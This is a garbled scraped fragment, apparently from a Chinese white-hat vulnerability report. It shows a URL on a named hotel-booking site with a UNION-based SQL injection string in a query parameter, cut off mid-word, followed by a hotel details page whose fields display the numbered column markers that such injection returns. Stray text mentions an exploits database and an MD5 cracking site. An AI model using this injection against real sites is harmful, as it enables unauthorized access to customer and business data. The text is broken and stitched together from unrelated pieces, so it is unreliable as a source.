 h.133.cn/hotel/message/v?t=hotel&k2=1601&k1=020%27%20and%201=2%20unio
应用 Exploits Database by MD5Decrypter.co.uk, md5在线查询破解,md WooYun(白帽子技术社
酒店详情
品牌:hotel2@kjhotel
快捷:hotel20
编号:3
前缀:4
店名:5
电话:6
地址:7
纬度:8.0
经度:9.0
城市:10
地区:11
geohash:12
状态:13
酒店状态:14
日房:15
入库:16
修改:17